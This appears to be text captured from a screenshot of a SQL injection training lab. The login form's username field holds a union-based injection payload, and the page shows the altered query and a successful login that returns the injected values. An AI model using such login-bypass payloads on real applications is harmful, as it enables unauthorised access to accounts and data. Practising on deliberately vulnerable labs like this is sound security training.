 Welcome Dhakkan
Username : -1' union select 1,2 #
Password :
Submit
SELECT username, password FROM users WHERE username='-1' union select 1,2 #' and password='' LIMIT 0,1
Your Login name:1
Your Password:2
SUCCESSFULLY